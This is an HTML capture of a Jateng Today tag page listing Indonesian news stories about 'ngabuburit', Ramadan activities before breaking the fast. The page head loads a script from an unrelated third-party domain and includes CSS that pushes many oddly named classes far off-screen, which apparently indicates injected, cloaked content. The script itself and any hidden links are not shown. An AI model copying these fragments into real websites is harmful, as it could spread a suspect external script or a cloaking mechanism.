

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/ngabuburit
body_size: 9985
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>ngabuburit &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; ngabuburit Umpan Tag" href="https://jatengtoday.com/tag/ngabuburit/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/32002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-ngabuburit tag-32002 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">ngabuburit</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-135353 post type-post status-publish format-standard has-post-thumbnail category-gaya-hidup tag-buber-hotel-semarang tag-harris-hotel-semarang tag-ngabuburit">
	<div class="entry-featured-media " ><a title="Ngabuburit Asyiik di Harris Hotel Semarang, Tradisi Buka Puasa Makan Sepuasnya" class="g1-frame" href="https://jatengtoday.com/ngabuburit-asyiik-di-harris-hotel-semarang-tradisi-buka-puasa-makan-sepuasnya"><div class="g1-frame-inner"><img fetchpriority="high" width="960" height="540" src="https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032.jpg" class="attachment-bimber-tile-xl size-bimber-tile-xl wp-post-image" alt="Ilustrasi. Sajian menu buka bersama Ngabuburit Asyiik di Harris Hotel Semarang. (istimewa)" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032.jpg 960w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/02/IMG-20250220-WA0032-171x96.jpg 171w" sizes="(max-width: 960px) 100vw, 960px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/ngabuburit-asyiik-di-harris-hotel-semarang-tradisi-buka-puasa-makan-sepuasnya" rel="bookmark">Ngabuburit Asyiik di Harris Hotel Semarang, Tradisi Buka Puasa Makan Sepuasnya</a></h3>		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-2">
							
<article class="entry-tpl-tile g1-dark post-120026 post type-post status-publish format-standard has-post-thumbnail category-jadwal-acara-jawa-tengah category-berita-jawa-tengah tag-film tag-ngabuburit tag-nonton-bareng tag-pelanggan tag-telkomsel tag-tilik tag-wetv">
	<div class="entry-featured-media " ><a title="Gandeng WeTV, Telkomsel Ajak Pelanggan Ngabuburit Nonton “Tilik The Series” Bareng Bu Tejo" class="g1-frame" href="https://jatengtoday.com/gandeng-wetv-telkomsel-ajak-pelanggan-ngabuburit-nonton-tilik-the-series-bareng-bu-tejo"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/04/90D43B34-3AA7-46BB-90AF-CBD85F5F4296.jpeg" class="attachment-bimber-tile size-bimber-tile wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/gandeng-wetv-telkomsel-ajak-pelanggan-ngabuburit-nonton-tilik-the-series-bareng-bu-tejo" rel="bookmark">Gandeng WeTV, Telkomsel Ajak Pelanggan Ngabuburit Nonton “Tilik The Series” Bareng Bu Tejo</a></h3>
		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-3">
							
<article class="entry-tpl-tile g1-dark post-105788 post type-post status-publish format-standard has-post-thumbnail category-pembaca-jatengtoday tag-channel-youtube tag-merry-riana tag-ngabuburit">
	<div class="entry-featured-media " ><a title="5 Rekomendasi YouTube Channel untuk Kamu Tonton Bersama Keluarga" class="g1-frame" href="https://jatengtoday.com/5-rekomendasi-youtube-channel-untuk-kamu-tonton-bersama-keluarga"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/04/family-tv-remote-large-600x375-1.jpg" class="attachment-bimber-tile size-bimber-tile wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/5-rekomendasi-youtube-channel-untuk-kamu-tonton-bersama-keluarga" rel="bookmark">5 Rekomendasi YouTube Channel untuk Kamu Tonton Bersama Keluarga</a></h3>
		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	<div class="page-body archive-body g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-inner">
			<div id="primary" class="g1-column">
				<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More stories</span></h2>
				<div class="g1-collection g1-collection-columns-3">
					<div class="g1-collection-viewport">
						<ul class="g1-collection-items">
															
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-105277 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-ganjar-pranowo tag-jateng tag-masyarakat tag-ngabuburit tag-puasa-pertama tag-rtlh">
	<div class="entry-featured-media " ><a title="Ngabuburit Hari Pertama, Ganjar Bedah Rumah Warga" class="g1-frame" href="https://jatengtoday.com/ngabuburit-hari-pertama-ganjar-bedah-rumah-warga"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/04/ganjar-rtlh-ngabuburit.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
